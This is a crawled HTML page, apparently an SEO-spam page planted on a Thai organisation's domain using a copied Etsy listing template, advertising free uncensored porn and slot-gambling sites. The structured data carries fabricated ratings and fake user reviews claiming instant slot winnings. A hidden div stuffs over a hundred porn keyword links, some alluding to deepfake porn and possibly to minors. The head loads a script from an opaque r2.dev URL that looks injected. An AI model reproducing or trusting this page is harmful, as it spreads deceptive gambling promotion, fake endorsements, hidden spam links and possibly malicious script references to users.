

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ttba.or.th/item/0096123824.html
body_size: 100698
content:

<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 53.300000000000004px;"><head><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5ao1" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="th-TH">
 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
 
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
 
<meta property="fb:app_id" content="89186614300">
 
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509091757442671" />
 
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
 
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
 
<script>
//todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
// for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
// files could call.
function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
return resolve(document.querySelector(selector));
}
 
const observer = new MutationObserver(() => {
if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
}
});
 
// If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
childList: true,
subtree: true,
});
});
}
function retryLoadingAirgap(loadAsync, attemptNumber) {
var element = document.createElement("script");
element.type = "text/javascript";
element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
if (loadAsync) {
element.setAttribute('data-cfasync', true);
element.async = true;
}
 
element.onerror = (error) => {
if (attemptNumber < 3) {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync
});
retryLoadingAirgap(false, attemptNumber + 1);
}
else {
try {
//ideally we would have the same STATSD here as in transcend-integration.ts
//but we can't import STATSD into mustache files.This only occurs 0.02% of the time anyway and
//this should work, so tracking in the "happy case" in the ts file should be sufficient.
window.initializePrivacySettingsManager(false);
}
catch (error) {
waitForElm("#privacy-settings-manager-load-complete").then(()=> {
window.initializePrivacySettingsManager(false);
});
}
// Update privacy footer based on Airgap info after footer script is loaded.
waitForElm("#footer-script-loaded").then(()=> {
window.updatePrivacySettingsFooterTextBasedOnRegime();
});
 
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_load_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
error: error,
retryAttempts: attemptNumber
});
}
}
 
var head = document.getElementsByTagName('head')[0];
head.appendChild(element);
}
 
function handleErrorLoadingAirgap() {
window.__etsy_logging.eventpipe.logEvent({
event_name: `transcend_cmp_airgap_preliminary_failure`,
airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
airgap_bundle: 'control_bundle',
retryAttempt: 1,
attemptWasAsyncLoad: true
});
 
retryLoadingAirgap(true, 2);
}
</script>
 
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
 

 
<title>xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   </title>
<meta name="description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.">
 
<meta name="robots" content="max-image-preview:large">
<meta name="robots" content="index, follow">
 
 
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://ttba.or.th/",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"sku": "4302118744",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"image": [
{
"@type": "ImageObject",
"author": "คลิปหลุด",
"contentUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"thumbnailUrl": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
}
],
"category": "Android Game < เว็บไซต์สล็อต < หนังโป๊",
"brand": {
"@type": "Brand",
"name": "คลิปหลุด"
},
"logo": "https://nom04.arreter.org/img/gifคลิปหลุด%20(1).gif",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 62595
},
"offers": {
"@type": "AggregateOffer",
"offerCount": 952,
"lowPrice": 258621,
"highPrice": 494253,
"priceCurrency": "THB",
"availability": "https://schema.org/InStock",
"shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "TH"
}
}
},
"review": [
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-11-10",
"reviewBody": "จริงเหรอ? หลังจากหมุนสล็อต RTP นี้ไปแค่ไม่กี่ครั้ง ก็ได้สัญลักษณ์ Scatter เต็มหน้าจอทันทีเลย!â€ ",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-09",
"reviewBody": "นี่เป็นครั้งแรกที่ฉันเล่นสล็อตในเว็บไซต์ที่แนะนำ และฉันก็ได้รับรางวัลสูงสุดทันที โชคดีมากเลย!",
"author": { "@type": "Person", "name": "suripto" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-09-06",
"reviewBody": "มันบ้ามาก ลงทะเบียนช่วงบ่ายที่ คลิปหลุด แล้วถอนผลลัพธ์จากฟรีสปินตอนเย็น",
"author": { "@type": "Person", "name": "pahrihin" }
},
{
"@type": "Review",
"reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
"datePublished": "2025-08-07",
"reviewBody": "เพิ่งสมัครสมาชิกเมื่อไม่กี่ชั่วโมงที่ผ่านมา ลองหมุนสล็อตเกมโปรดดูเล็กน้อย ปรากฏว่ายอดเงินในบัญชีเพิ่มขึ้นอย่างรวดเร็วทันที!",
"author": { "@type": "Person", "name": "noval" }
}
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "VideoObject",
"name": "xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   ",
"description": "xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.",
"thumbnailUrl": [
"https://i.ibb.co/LDZQz4yV/thaiii.jpg",
"https://i.ibb.co/LDZQz4yV/thaiii.jpg"
],
"uploadDate": "2024-09-28T04:19:10-04:00",
"duration": "PT18S",
"contentUrl": "https://tools.prinsh.com/admin/admin.mp4"
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"name": "Home",
"item": "https://ttba.or.th/"
}
]
}
</script>
 
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"@id": "https://ttba.or.th/#org",
"name": "คลิปหลุด",
"url": "https://ttba.or.th/",
"logo": "https://i.ibb.co/LDZQz4yV/thaiii.jpg"
},
{
"@type": "WebSite",
"@id": "https://ttba.or.th/#website",
"url": "https://ttba.or.th/",
"name": "คลิปหลุด",
"publisher": { "@id": "https://ttba.or.th/#org" },
"inLanguage": "id-ID",
"potentialAction": {
"@type": "SearchAction",
"target": "https://ttba.or.th/?s={search_term_string}",
"query-input": "required name=search_term_string"
}
},
{
"@type": "SoftwareApplication",
"@id": "https://ttba.or.th/#app",
"name": "คลิปหลุด",
"applicationCategory": "GameApplication",
"operatingSystem": "Android, iOS, Windows",
"offers": { "@type": "Offer", "price": "0", "priceCurrency": "THB" },
"aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
]
}
</script>
 
<meta name="twitter:site" content="@คลิปหลุด" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="คลิปหลุด" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="คลิปหลุด" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="คลิปหลุด" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา   " />
<meta property="og:description" content="xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://ttba.or.th/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://i.ibb.co/LDZQz4yV/thaiii.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
 

 
<meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="คลิปหลุด" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="คลิปหลุด" />
 
<link rel="preconnect" href="https://ttba.or.th/" crossorigin="anonymous" /><link rel="preconnect" href="https://ttba.or.th/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg" fetchpriority="high" />
 
<link rel="canonical" href="https://ttba.or.th/" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-FI" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-AU" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-CA" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-DK" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-HK" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IL" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-IN" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-NZ" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-NO" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-SE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-SG" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-GB" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de-AT" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="de-CH" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="fr" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="fr-CA" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="nl" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="nl-BE" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="it" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="es" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="es-MX" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="ja" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="pl" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="pt" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="x-default" />
<link rel="alternate" href="https://ttba.or.th/" hreflang="en-US" />
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
<link rel="shortcut icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" />
<link rel="icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" type="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="32x32" />
<link rel="icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" type="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" sizes="180x180" />
<link rel="mask-icon" href="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="คลิปหลุด" />
<meta name="application-name" content="คลิปหลุด" />
<meta name="msapplication-TileColor" content="#F1641E" />
<meta name="theme-color" content="rgb(255, 255, 255)" />
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="คลิปหลุด"/>
<script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1761609600073&amp;cv=11&amp;fst=1761609600073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5ao1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583769~115938466~115938469~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Flms.ikippgribojonegoro.ac.id%2F&amp;frm=0&amp;tiba=คลิปหลุด%3A%20Layanan%20Bet%20200%20Situs%20Slot%20Gacor%20Resmi%20Malam%20Ini%20Terpercaya%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script></head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US THB ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="THB" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display: none;">
<a href="https://ttba.or.th/">ro89</a>
<a href="https://ttba.or.th/">xxx</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">คลิปหลุด</a>
<a href="https://ttba.or.th/">porn</a>
<a href="https://ttba.or.th/">xnxx</a>
<a href="https://ttba.or.th/">หี</a>
<a href="https://ttba.or.th/">missav</a>
<a href="https://ttba.or.th/">jav</a>
<a href="https://ttba.or.th/">pornhub</a>
<a href="https://ttba.or.th/">หนังxxx</a>
<a href="https://ttba.or.th/">xxxไทย</a>
<a href="https://ttba.or.th/">xxx ไทย</a>
<a href="https://ttba.or.th/">xxxอนิเมะ</a>
<a href="https://ttba.or.th/">xxxญี่ปุ่น</a>
<a href="https://ttba.or.th/">xxx onlyfan</a>
<a href="https://ttba.or.th/">xxx vk</a>
<a href="https://ttba.or.th/">อนิเมะxxx</a>
<a href="https://ttba.or.th/">roblox xxx</a>
<a href="https://ttba.or.th/">หนังโป๊av</a>
<a href="https://ttba.or.th/">หนังโป๊168</a>
<a href="https://ttba.or.th/">หนังโป๊ onlyfan</a>
<a href="https://ttba.or.th/">หนังโป๊ av</a>
<a href="https://ttba.or.th/">หนังโป๊ ญี่ปุ่น</a>
<a href="https://ttba.or.th/">หนังโป๊onlyfan</a>
<a href="https://ttba.or.th/">หนังโป๊vk</a>
<a href="https://ttba.or.th/">หนังโป๊ ซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊3d</a>
<a href="https://ttba.or.th/">คลิปหลุดvk</a>
<a href="https://ttba.or.th/">คลิปหลุด vk</a>
<a href="https://ttba.or.th/">vk คลิปหลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด onlyfan</a>
<a href="https://ttba.or.th/">คลิปหลุด onlyfans</a>
<a href="https://ttba.or.th/">xxxคลิปหลุด</a>
<a href="https://ttba.or.th/">porn hub</a>
<a href="https://ttba.or.th/">gay porn</a>
<a href="https://ttba.or.th/">sophie rain porn</a>
<a href="https://ttba.or.th/">free porn</a>
<a href="https://ttba.or.th/">porn gay</a>
<a href="https://ttba.or.th/">thai porn</a>
<a href="https://ttba.or.th/">porn thai</a>
<a href="https://ttba.or.th/">porn hd</a>
<a href="https://ttba.or.th/">porn xxx</a>
<a href="https://ttba.or.th/">deepfake porn</a>
<a href="https://ttba.or.th/">xnxxไทย</a>
<a href="https://ttba.or.th/">xnxxខ្មែរ</a>
<a href="https://ttba.or.th/">xnxx japan</a>
<a href="https://ttba.or.th/">xxxหี</a>
<a href="https://ttba.or.th/">หีxxx</a>
<a href="https://ttba.or.th/">หีvk</a>
<a href="https://ttba.or.th/">vk หี</a>
<a href="https://ttba.or.th/">หี vk</a>
<a href="https://ttba.or.th/">หี18+</a>
<a href="https://ttba.or.th/">missav ws</a>
<a href="https://ttba.or.th/">คลิปหลุด</a>
<a href="https://ttba.or.th/">missav.</a>
<a href="https://ttba.or.th/">ro89อนิเมะ</a>
<a href="https://ttba.or.th/">อนิเมะro89</a>
<a href="https://ttba.or.th/">ro89ไทย</a>
<a href="https://ttba.or.th/">ro89 คืออะไร</a>
<a href="https://ttba.or.th/">ro89 อนิเมะ</a>
<a href="https://ttba.or.th/">ro89นักเรียน</a>
<a href="https://ttba.or.th/">ro89ชายชาย</a>
<a href="https://ttba.or.th/">ro89ช่วยตัวเอง</a>
<a href="https://ttba.or.th/">jav subthai</a>
<a href="https://ttba.or.th/">jav most</a>
<a href="https://ttba.or.th/">jav ซับไทย</a>
<a href="https://ttba.or.th/">jav guru</a>
<a href="https://ttba.or.th/">javซับไทย</a>
<a href="https://ttba.or.th/">jav sub</a>
<a href="https://ttba.or.th/">jav uncen</a>
<a href="https://ttba.or.th/">jav sub thai</a>
<a href="https://ttba.or.th/">jav hd</a>
<a href="https://ttba.or.th/">jav porn</a>
<a href="https://ttba.or.th/">kanna seto jav</a>
<a href="https://ttba.or.th/">jav uncensored</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">อนิเมะ18+</a>
<a href="https://ttba.or.th/">หนัง18+</a>
<a href="https://ttba.or.th/">18+🔥</a>
<a href="https://ttba.or.th/">manhwa 18+</a>
<a href="https://ttba.or.th/">มังฮวา18+</a>
<a href="https://ttba.or.th/">java 18</a>
<a href="https://ttba.or.th/">อนิเมะ 18+</a>
<a href="https://ttba.or.th/">anime 18+</a>
<a href="https://ttba.or.th/">manhwa 18</a>
<a href="https://ttba.or.th/">มังงะวาย18+</a>
<a href="https://ttba.or.th/">โดจิน 18+</a>
<a href="https://ttba.or.th/">มังงะ18+</a>
<a href="https://ttba.or.th/">โดจิน18+</a>
<a href="https://ttba.or.th/">18 again</a>
<a href="https://ttba.or.th/">อนิเมะวาย18+</a>
<a href="https://ttba.or.th/">วิธีเข้า pornhub</a>
<a href="https://ttba.or.th/">pornhub 168</a>
<a href="https://ttba.or.th/">เข้า pornhub</a>
<a href="https://ttba.or.th/">วิธีเข้าpornhub</a>
<a href="https://ttba.or.th/">pornhub download</a>
<a href="https://ttba.or.th/">pornhub thai</a>
<a href="https://ttba.or.th/">เฮนไต</a>
<a href="https://ttba.or.th/">xxxเฮนไต</a>
<a href="https://ttba.or.th/">hentai</a>
<a href="https://ttba.or.th/">anime hentai</a>
<a href="https://ttba.or.th/">hentai game</a>
<a href="https://ttba.or.th/">n hentai</a>
<a href="https://ttba.or.th/">game hentai</a>
<a href="https://ttba.or.th/">sophie rain</a>
<a href="https://ttba.or.th/">sophie rain xxx</a>
<a href="https://ttba.or.th/">xvideos</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">streaming 18</a>
<a href="https://ttba.or.th/">18+ -12</a>
<a href="https://ttba.or.th/">viral videos 19 minutes video</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">ai 18+</a>
<a href="https://ttba.or.th/">link download video 18+</a>
<a href="https://ttba.or.th/">onlyfans</a>
<a href="https://ttba.or.th/">mia khalifa</a>
<a href="https://ttba.or.th/">mia khalifa xxx</a>
<a href="https://ttba.or.th/">mia khalifa song</a>
<a href="https://ttba.or.th/">xxx mia khalifa</a>
<a href="https://ttba.or.th/">viral videos 19 minutes video</a>
<a href="https://ttba.or.th/">18+</a>
<a href="https://ttba.or.th/">mia khalifa porn</a>
<a href="https://ttba.or.th/">av</a>
<a href="https://ttba.or.th/">หนัง av ญี่ปุ่น</a>
<a href="https://ttba.or.th/">avจีน</a>
<a href="https://ttba.or.th/">หนังโป๊ av</a>
<a href="https://ttba.or.th/">porn av</a>
<a href="https://ttba.or.th/">ดาราav</a>
<a href="https://ttba.or.th/">av จีน</a>
<a href="https://ttba.or.th/">av thai</a>
<a href="https://ttba.or.th/">ดูav</a>
<a href="https://ttba.or.th/">avไทย</a>
<a href="https://ttba.or.th/">this av</a>
<a href="https://ttba.or.th/">av thaisub</a>
<a href="https://ttba.or.th/">jav av</a>
<a href="https://ttba.or.th/">av ไทย</a>
<a href="https://ttba.or.th/">av ซัพไทย</a>
<a href="https://ttba.or.th/">avฝรั่ง</a>
<a href="https://ttba.or.th/">avไม่เซ็นเซอร์</a>
<a href="https://ttba.or.th/">ดารา av</a>
<a href="https://ttba.or.th/">av hd</a>
<a href="https://ttba.or.th/">av jav</a>
<a href="https://ttba.or.th/">หนังโป๊</a>
<a href="https://ttba.or.th/">av ฝรั่ง</a>
<a href="https://ttba.or.th/">av miss</a>
<a href="https://ttba.or.th/">หนังav ซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์.com</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์18+</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์ ญี่ปุ่น</a>
<a href="https://ttba.or.th/">หนังโป๊เกย์ ไทย</a>
<a href="https://ttba.or.th/">ro89นุ้ย</a>
<a href="https://ttba.or.th/">หนังโป๊เขมร</a>
<a href="https://ttba.or.th/">video คลิปหลุด</a>
<a href="https://ttba.or.th/">เขมรxxx</a>
<a href="https://ttba.or.th/">หลุดvk</a>
<a href="https://ttba.or.th/">หลุด vk</a>
<a href="https://ttba.or.th/">คลิปหลุดvk</a>
<a href="https://ttba.or.th/">vk หลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด vk</a>
